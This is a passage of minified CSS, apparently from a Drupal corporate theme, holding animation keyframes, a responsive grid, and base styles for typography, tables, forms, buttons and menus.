bottom;transform-origin:left bottom;opacity:1;}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}.hinge{-webkit-animation-name:hinge;animation-name:hinge;}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}100%{opacity:1;-webkit-transform:none;transform:none;}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}100%{opacity:1;-webkit-transform:none;transform:none;}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes rollOut{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}@keyframes rollOut{0%{opacity:1;}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}@-webkit-keyframes zoomOut{0%{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}100%{opacity:0;}}@keyframes zoomOut{0%{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}100%{opacity:0;}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);animation-timing-function:cubic-bezier(0.550,0.055,0.675,0.190);}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);animation-timing-function:cubic-bezier(0.175,0.885,0.320,1);}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}100%{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}
.row{margin-right:-15px;margin-left:-15px;}.row:before{display:table;content:" ";}.row:after{display:table;content:" ";clear:both;}.col{position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left;}.col-12{width:100%;}.col-11{width:91.66666667%;}.col-10{width:83.33333333%;}.col-9{width:75%;}.col-8{width:66.66666667%;}.col-7{width:58.33333333%;}.col-6{width:50%;}.col-5{width:41.66666667%;}.col-4{width:33.33333333%;}.col-3{width:25%;}.col-2{width:16.66666667%;}.col-1{width:8.33333333%;}@media (max-width:1240px){.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}}@media (max-width:767px){.row{margin-right:-10px;margin-left:-10px;}.col{padding-left:10px;padding-right:10px;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}}@media (max-width:480px){.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}}
*,*:before,*:after{box-sizing:border-box;}.view-content:before,.views-row:before,#header:before,.main-slider-content-wrapper:before,#primary-menu-bar:before,#menu-bar:before,.region:before{display:table;content:" ";}.view-content:after,.views-row:after,#header:after,.main-slider-content-wrapper:after,#primary-menu-bar:after,#menu-bar:after,.region:after{display:table;content:" ";clear:both;}a,input,textarea,.owl-buttons div,.owl-page,.owl-page span,.view-secondary-slider .owl-buttons div:before,.block-instagram-block .content a:before,.portfolio-image a:before{transition:all 0.3s ease;}.contextual-links-wrapper a{transition:none;}html,body{height:auto;}html{background:#fff;}body{overflow:hidden;min-width:320px;font-family:"Roboto",sans-serif;color:#606060;font-size:14px;line-height:1.375;}img,input,textarea{max-width:100%;}textarea{min-height:110px;}img{max-height:100%;}.block-colorized-gmap img{max-height:none;max-width:none;}p:last-child{margin-bottom:0;}h1,.h1,h2,h3,h4,h5,h6,h1 a,.h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.views-field-title,.views-field-title a,.node-title,.node-title a{line-height:1.2;color:#000;margin:0 0 10px;}h1,.h1,h2,h3,h4,h5,h6,h1 a,.h1 a,h2 a,h3 a,h4 a,.views-field-title,.views-field-title a,.node-title,.node-title a{font-weight:700;}h1 a:hover,.h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.views-field-title a:hover,.node-title a:hover{color:#3f9ae8;text-decoration:none;}h1,.h1{font-family:'Roboto Condensed',sans-serif;font-size:32px;font-weight:700;}h2{font-family:'Roboto',sans-serif;font-size:18px;}h3{font-size:16px;}h4{font-size:15px;}h5{font-size:14px;font-weight:400;}body.front h2,.block-our-amazing-team-block-1 .block-title{font-size:32px;}a{text-decoration:none;color:#3f9ae8;}a:hover{text-decoration:underline;}pre.code,code{color:#606060;font-family:'Courier New',monospace;}pre.code{background-color:#e8e8e8;padding:10px;border-left:10px solid #1ec97b;}mark{display:inline-block;padding:1px;background:#1ec97b;color:#fff;}blockquote{position:relative;margin:0;padding-left:60px;min-height:40px;}blockquote:before{font-family:'FontAwesome';line-height:1;font-size:36px;content:'\f10d';color:#c6c6c6;position:absolute;left:0;top:5px;}#content ul,.sidebar ul,#content ul li,.sidebar ul li,#columns ul li.leaf,#columns ul li.collapsed,#block-system-user-menu .menu,#block-system-user-menu .menu li{margin:0;padding:0;}#content ol,.sidebar ol{padding-left:25px;}#content ol li,.sidebar ol li,#columns ol li.leaf,#columns ol li.collapsed{padding-left:5px;}#content ul,.sidebar ul,#content ul li,.sidebar ul li,#columns ul li.leaf,#columns ul li.collapsed,#block-system-user-menu .menu,#block-system-user-menu .menu li{list-style:none;}#columns ul,#columns ol,#block-system-user-menu .menu{margin:15px 0;}#content ul li,.sidebar ul li,#columns ul li.leaf,#columns ul li.collapsed{position:relative;padding-left:30px;margin-bottom:5px;}#columns ul li:before,.sidebar ul li:before{font-family:'FontAwesome';content:'\f0da';color:#606060;position:absolute;left:10px;top:1px;}.menu li,.item-list ul li,.links li,.menu li.leaf,.menu li.collapsed{padding-left:0;margin-left:0;}#columns .menu li:before,#columns .item-list li:before,#columns .links li:before,#columns .contextual-links-wrapper li:before,#columns .tabs li:before,#page .field-name-field-portfolio-terms ul li:before{content:none;}#page .contextual-links,#page .contextual-links li{margin:0;}#page .contextual-links{padding:0.25em 0;}#page .contextual-links li{padding:0;}.links a:hover,.node-author a:hover{text-decoration:underline;}#content p{margin-top:0;margin-bottom:25px;}.grippie{display:none !important;}#branding,.region-inner,body.front .view-content,body.front .block-title,.block-our-amazing-team-block-1 .block-title,.view-header,.copyright-container,.view-main-slider .views-field-nothing,#columns,#menu-bar nav,#primary-menu-bar nav,#secondary-menu-bar{max-width:1180px;padding:0 10px;margin-right:auto;margin-left:auto;}body.front #columns{max-width:none;padding:0;}body.front .view-content .view-content{padding-left:0;padding-right:0;}.sidebar .region-inner,.not-front #columns .content-inner{padding:0 10px;}#main-content{margin:0;}#page.container{max-width:none;}.block-title,.field-label-above .field-label{font-family:'Roboto Condensed',sans-serif;line-height:1.2;margin-top:0;}body.front .block-title{text-align:center;}.front .view-header{color:#606060;text-align:center;max-width:400px;margin-bottom:40px;}.views-field-title a,.section-tags .node-title a{color:#000;text-decoration:none;}.views-field-title a:hover,.section-tags .node-title a:hover{color:#3f9ae8;}#page-wrapper table p{margin:0;}#page-wrapper table,#page-wrapper table .views-field-title{color:#606060;}#page-wrapper table{margin-bottom:60px;width:100%;border:none;}.html #page-wrapper table th{font-weight:400;color:#000;}th,td{border:1px solid #c6c6c6;padding:10px;}th{padding-top:15px;padding-bottom:15px}tr,tr.even,tr.odd{padding:0;border:none;}tr.even{background-color:#fff;}tr.odd{background-color:#e8e8e8;}table.ver-1 td,table.ver-1 th{border:none;}table.ver-1 tr{border-bottom:1px solid #c6c6c6;}.form-item{margin:0 0 20px;}.container-inline .form-item{display:inline-block;}input,textarea{border:1px solid #c6c6c6;border-radius:3px;box-sizing:border-box !important;}input{padding:0 5px;height:32px;}textarea{resize:vertical;padding:5px;}label{font-weight:400;margin-bottom:3px;}.item-list .pager{text-align:right;padding-top:50px;}.item-list .pager li,.view-portfolio-terms a{display:inline-block;margin:0 10px 10px 0;padding:0;}.view-portfolio-terms a{margin-right:7px;}#page .item-list .pager li{padding-left:0;margin-left:10px;margin-bottom:10px;}#page .field-name-field-portfolio-terms ul,#page .field-name-field-portfolio-terms ul li{list-style:none;}#page .field-name-field-portfolio-terms ul li{margin:0;padding:0 0;}#page .item-list .pager li:last-of-type{margin-right:0;}#page .item-list .pager a,#page .item-list .pager .pager-current,#page .view-portfolio-terms a{display:inline-block;padding:5px 10px;color:#606060;border:1px solid #a6a6a6;border-radius:3px;text-decoration:none;}#page .item-list .pager .pager-current,#page .view-portfolio-terms a.active,#page .item-list .pager a:hover,#page .view-portfolio-terms a:hover{background:#3f9ae8;border-color:#3f9ae8;color:#fff;}#page .item-list .pager .pager-current{cursor:default;font-weight:400;}.region-secondary-content{background:url(/themes/multipurpose_corporate_theme/css/images/bg-page-title.png) no-repeat 50% 50%;background-size:cover;}#block-delta-blocks-page-title{padding:30px 80px;}#block-delta-blocks-page-title #page-title{display:inline-block;padding:15px 30px;background-color:#1ec97b;color:#fff;}.sidebar .block{margin-bottom:30px;}.views-field-created,.views-field-disqus-comment-count,.views-field-disqus-comment-count a,.data,.comments,.comments a,.datetime,.author-datetime{display:inline-block;}.views-field-created,.views-field-disqus-comment-count,.data,.comments,.datetime,#page-wrapper .author-datetime{margin-bottom:20px;}.views-field-created,.data,.comments,.datetime,.author-datetime,.views-field-disqus-comment-count a{padding-left:23px;}.views-field-created,.views-field-disqus-comment-count a,.data,.comments,.comments a,.datetime,.submitted,.author-datetime,.author-datetime a{font-size:12px;line-height:20px;color:#a6a6a6;position:relative;text-decoration:none;}.author-datetime a:hover{color:#3f9ae8;}.views-field-disqus-comment-count a:hover,.comments a:hover{color:#3f9ae8;}.views-field-created,.data,.datetime,.author-datetime{margin-right:25px;}.views-field-created:before,.view-recent-news .views-field-disqus-comment-count a:before,.data:before,.comments:before,.datetime:before,.author-datetime:before{font-size:18px;line-height:1;font-family:'FontAwesome';position:absolute;left:0;}.views-field-created:before,.data:before,.datetime:before{content:'\f133';}.view-recent-news .views-field-disqus-comment-count a:before,.comments:before{content:'\f0e5';}.author-datetime:before{content:'\f007';}#tasks{margin-bottom:15px;}.btn,input[type="submit"],.view-dignities .view-footer a,.view-our-amazing-team .views-field-nothing a{display:inline-block;text-transform:capitalize;height:42px;padding:9px 30px;background:#1ec97b;border:1px solid #1aab69;border-radius:4px;color:#fff;font-size:16px;font-weight:700;text-decoration:none;text-shadow:1px 1px 0 rgba(0,0,0,0.45);}.btn:hover,.view-dignities .view-footer a:hover,.view-our-amazing-team .views-field-nothing a:hover,.porfolio-image-content-link a:hover,.view-portfolio-terms a:hover{text-decoration:none;}.btn + .btn,input[type="submit"] + input[type="submit"],.view-dignities .view-footer a +  a,.view-our-amazing-team .views-field-nothing a + a{margin-left:20px;.}input[type="submit"]{padding:8px 20px;}.btn:hover,input[type="submit"]:hover,.view-dignities .view-footer a:hover,.view-our-amazing-team .views-field-nothing a:hover{background-color:#11a360;}.block-superfish select,#primary-menu-bar select,#menu-bar select{display:none;}.node-readmore a,.comment-comments a,.comment-add a{position:relative;}.node-readmore a,.comment-comments a,.comment-add a{color:#a6a6a6;}.node-readmore a:hover,.comment-comments a:hover,.comment-add a:hover{color:#3f9ae8;text-decoration:none;}.node-readmore a:before,.comment-comments a:before,.comment-add a:before{font-family:'FontAwesome';position:absolute;left:0;}.node-readmore a{padding-left:13px;}.node-readmore a:before{content:'\f101';}.comment-comments a{padding-left:19px;}.comment-comments a:before{content:'\f0e5';}.comment-add a{padding-left:17px;}.comment-add a:before{content:'\f055';}.a2a_kit a{margin-bottom:8px;}ul.primary{white-space:normal;}.owl-theme .owl-controls .owl-buttons div:hover{opacity:1;}#columns{padding:40px 0;}body.front #columns{padding:0;}#logo,#name-and-slogan{float:left;}#name-and-slogan #site-name{}#block-system-user-menu{float:right;}.feed-icon{display:inline-block;margin:15px 5px;}#block-node-recent table{margin-bottom:20px;}#block-node-recent tr.odd,#block-node-recent tr.even{background:none;}#block-node-recent th,#block-node-recent td,#block-node-recent tbody{border:none;}.block-search .form-item{margin-bottom:10px;}.node-article{margin-bottom:20px;}#block-system-powered-by{padding:30px 0;}#comments,.comment-form{margin-top:15px;padding-top:15px;border-top:1px solid #c6c6c6;}.comment-form + .comment-form{border-top:none;margin-top:0;padding-top:0;}.comment{margin-bottom:40px;}#comments .form-text,#comments .form-textarea{width:100%;}#primary-menu-bar,#menu-bar,#primary-menu-bar .menu,#menu-bar .menu{background:#fff;}#primary-menu-bar .menu .menu,#menu-bar .menu  .menu{display:none;}#primary-menu-bar .menu .menu .menu,#menu-bar .menu .menu .menu{left:100%;top:0;}#primary-menu-bar li:hover > .menu,#menu-bar li:hover > .menu{display:block;}#primary-menu-bar nav > .menu,#menu-bar nav > .menu{float:right;margin:0;}#page #menu-bar{z-index:101;}#primary-menu-bar > nav > .menu > li,#menu-bar .menu-depth-1{float:left;}#primary-menu-bar > nav > .menu > li > a,#menu-bar .menu-depth-1 > a{text-transform:uppercase;padding:33px 20px 34px;border-left:1px solid transparent;border-right:1px solid transparent;}#primary-menu-bar > nav > .menu > li > a:hover,#menu-bar .menu-depth-1 > a:hover{border-left-color:#e8e8e8;border-right-color:#e8e8e8;}#primary-menu-bar > nav > .menu > li > a:hover,#menu-bar .menu-depth-1 > a:hover,#primary-menu-bar > nav > .menu > li > a.active,#menu-bar .menu-depth-1 > a.active{color:#000;}#primary-menu-bar .menu .menu,#menu-bar .menu 